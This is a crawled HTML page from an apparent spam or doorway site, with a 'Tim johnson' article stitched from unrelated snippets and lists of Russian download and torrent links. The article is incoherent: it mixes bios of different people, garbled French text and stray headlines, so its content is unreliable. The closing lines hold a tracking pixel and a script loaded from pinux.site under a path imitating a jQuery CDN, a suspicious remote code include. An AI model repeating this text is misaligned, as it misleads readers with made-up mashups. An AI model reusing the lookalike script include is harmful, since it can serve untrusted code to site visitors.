

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://zeipheezu.yotsubasociety.org/shcfv-tim-johnson.html
body_size: 2566
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Tim johnson - zeipheezu.yotsubasociety.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">zeipheezu.yotsubasociety.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Tim johnson</h2>
                            </header>
                            <p>Tim Johnson (born August 27, 1961) is an American film director. Johnson has directed in many films such as Antz, Sinbad: Legend of the Seven Seas and Over the Hedge. Randall David Johnson (born September 10, 1963), nicknamed The Big Unit , is an American former professional baseball pitcher who played 22 seasons in Major League. Sacramento Search Results from Sacramento Business Journal . HBR's Spotlight on Recruiting: Your approach to hiring is all wrong . Only about one-third 25 Years Empowering Nonprofits  A look at how philanthropy has grown since 1994, as JGA celebrates its 25 th Anniversary. Biographie. Tim Allen grandit dans la banlieue de D troit et fit ses tudes l'universit de Western Michigan Kalamazoo. L il fut arr t et emprisonn. Just when you thought Universities couldn’t get any more leftist, Campus Reform reported that Texas State University voted to condemn their campus police 
modifier - modifier le code - modifier Wikidata Tim Blake Nelson est un acteur , r alisateur, sc nariste, producteur et monteur am ricain New York Times Obituary. Janis Siegel remembers Tim… JazzTimes – Farewell Tim Hauser. TIM HAUSER – Even from the very beginning, Tim Hauser has had an interest. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="shcfv-gost-na-myaso-kotletnoe-govyazhe.html">Гост на мясо котлетное говяжье</a></li>
                                <li><a href="shcfv-skachat-bleach-vse-serii-2x2.html">Скачать bleach все серии 2x2</a></li>
                                <li><a href="shcfv-tehnicheskoe-zadanie-dlya-dizaynera-interera-obrazec.html">Техническое задание для дизайнера интерьера образец</a></li>
                                <li><a href="shcfv-kreml-20-aprelya-vlastelin-kolec.html">Кремль 20 апреля властелин колец</a></li>
                                <li><a href="shcfv-eran-tu-dey.html">Еран ту дей</a></li>
                                <li><a href="shcfv-minusovka-vot-takaya-nasha-zhizn.html">Минусовка вот такая наша жизнь</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="shcfv-skachat-igru-ranetki-torrent-2008.html">Скачать игру ранетки торрент 2008</a></li>
                                            <li><a href="shcfv-sims-3-skachat-bazovuyu-igru-yutub.html">Симс 3 скачать базовую игру ютуб</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="shcfv-skachat-igru-sims-4.html">Скачать игру sims 4</a></li>
                                            <li><a href="shcfv-obvyazka-skaterti-kryuchkom-shemy-s-opisaniem.html">Обвязка скатерти крючком схемы с описанием</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="shcfv-pdg-315-buran-shema.html">Пдг 315 буран схема</a></li>
                                            <li><a href="shcfv-skachat-zvuk-zvonka-s-ayfona.html">Скачать звук звонка с айфона</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="shcfv-skachat-programmu-dlya-ochistki-noutbuka-ot-musora.html">Скачать программу для очистки ноутбука от мусора</a></li>
                                            <li><a href="shcfv-teoriya-lzhi-ili-obmani-menya-skachat-torrent.html">Теория лжи или обмани меня скачать торрент</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
